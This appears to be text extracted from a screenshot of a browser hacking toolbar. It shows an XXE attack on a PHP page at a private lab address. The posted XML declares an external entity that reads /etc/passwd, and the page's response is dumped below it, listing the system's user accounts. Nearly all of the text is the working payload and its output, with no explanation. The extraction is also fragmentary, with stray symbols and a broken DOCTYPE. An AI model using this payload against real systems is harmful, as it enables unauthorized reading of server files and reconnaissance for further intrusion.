 选项
192.168.1.101/xxe.php
192.168.1.101/xxe.php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.1.101/xxe.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
-
<!DOCTYPE note [
+
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
object(SimpleXMLElement)#1 (1) { ["file"]=> object(SimpleXMLElement)#2 (1) { ["file"]=>
string(1581) "root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin